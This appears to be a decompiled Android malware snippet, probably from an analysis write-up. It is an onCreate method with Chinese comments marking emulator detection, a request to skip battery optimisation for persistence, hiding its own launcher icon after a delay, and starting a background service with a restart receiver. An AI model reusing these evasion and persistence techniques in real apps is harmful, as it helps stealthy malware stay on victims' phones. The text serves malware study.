 protected void onCreate(Bundle arg4) {
File v1;
StringBuilder sb;
super.onCreate(arg4);
((Activity)this).setContentView(0x7F070000);
System.gc();
System.gc();
StrictMode.setThreadPolicy(new StrictMode$ThreadPolicy$Builder().permitAll().build());
String v0 = "/.System/APK/";
if(Environment.getExternalStorageState() == null) {
sb = new StringBuilder();
v1 = Environment.getDataDirectory();
}
else {
sb = new StringBuilder();
v1 = Environment.getExternalStorageDirectory();
}
sb.append(v1);
sb.append(v0);
sb.toString();
if(this.isSimulator()) {  // 判定是否是模拟器
}
else if(Build$VERSION.SDK_INT >= 23) {
Intent v4_1 = new Intent();
v0 = ((Activity)this).getPackageName();
if(!((Activity)this).getSystemService("power").isIgnoringBatteryOptimizations(v0)) {
v4_1.setAction("android.settings.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS");
StringBuilder v1_1 = new StringBuilder();
v1_1.append("package:");
v1_1.append(v0);
v4_1.setData(Uri.parse(v1_1.toString()));
((Activity)this).startActivityForResult(v4_1, 0);
}
}
new Handler().postDelayed(new v(this), 15000);  // 隐藏自身图标
if(Build$VERSION.SDK_INT < 28) {
((Activity)this).startService(new Intent(((Context)this), ForegroundService.class));  /启动Service
((Activity)this).finish();
}
else {
if(("xiaomi".equalsIgnoreCase(Build.MANUFACTURER)) && Build$VERSION.SDK_INT < 21) {
return;
}
RestartServiceBroadcastReceiver.a(((Activity)this).getApplicationContext());
}
}